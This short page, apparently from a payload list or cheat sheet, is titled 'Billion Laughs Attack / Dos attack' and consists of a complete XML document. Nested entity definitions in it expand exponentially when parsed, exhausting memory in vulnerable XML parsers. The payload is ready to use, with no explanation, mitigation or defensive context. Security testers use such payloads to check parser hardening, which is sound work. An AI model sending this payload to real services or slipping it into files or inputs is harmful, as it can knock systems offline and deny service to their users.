 42
Billion Laughs Attack / Dos attack
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
 